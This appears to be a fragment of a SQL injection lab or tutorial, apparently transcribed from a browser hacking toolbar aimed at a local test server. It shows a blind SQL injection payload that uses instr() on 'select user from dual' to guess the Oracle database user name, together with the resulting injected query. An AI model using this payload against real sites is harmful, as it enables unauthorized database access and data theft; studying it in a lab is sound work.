 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=2 and 1=(instr((select user from dual),'UTB'))
Execute
Enable Post data
Enable Referrer
select * from msg where id=2 and 1=(instr((select user from dual),'UTB'))